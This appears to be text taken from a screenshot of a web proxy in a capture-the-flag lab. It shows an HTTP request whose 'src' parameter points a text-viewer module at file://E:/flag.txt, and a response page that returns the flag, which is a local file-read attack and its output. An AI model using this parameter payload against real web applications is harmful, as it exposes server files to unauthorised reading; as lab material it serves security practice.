 Pretty Raw Hex \n
1 GET http://172.26.15.65/index.php?mod=textviewer&src=file://E:/flag.txt
HTTP/1.1
2 Host: 172.26.15.65
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
0
1
Pretty Raw Hex Render \n
}
37 html,body,.scrollbar,.scrollbar__wrap{
38 width:100%;
39 height:100%;
40 overflow:hidden;
41 }
42 .scrollbar__wrap{
43 position:relative;
44 }
45 </style>
46 </head>
47
48 <body>
49 <div class="scrollbar" style="padding: 25px 0;">
50 <div class="scrollbar__wrap" style="padding: 0px 35px;">
51 <div class="scrollbar__view" data-ttt="">
52 flag{read_flag_successfully!!!}
</div>
53 </div>
54 </div>
55 <script type="text/javascript">
56 window.onload = function(){
57 var container = document.querySelector('.scrollbar__wrap'
);
58 new PerfectScrollbar(container);
59 };